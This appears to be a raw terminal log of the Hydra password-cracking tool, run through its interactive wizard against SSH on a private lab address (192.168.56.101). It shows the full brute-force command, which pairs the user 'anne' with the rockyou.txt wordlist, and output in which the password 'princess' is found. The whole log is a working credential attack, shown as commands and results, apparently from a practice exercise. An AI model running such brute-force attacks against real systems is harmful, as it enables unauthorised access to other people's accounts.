 Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ssh
Enter the target to attack (or filename with targets): 192.168.56.101
Enter a username to test or a filename: anne
Enter a password to test or a filename: /home/kali/Desktop/rockyou.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e.g. "sr") or leave empty otherwise:
Port number (press enter for default): 22
The following options are supported by the service module:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 12:29:13
Help for module ssh:
============================================================================
The Module ssh does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -l anne -P /home/kali/Desktop/rockyou.txt -u  -s 22  192.168.56.101 ssh
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 12:29:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: anne   password: princess
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 14344388 to do in 14942:05h, 10 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.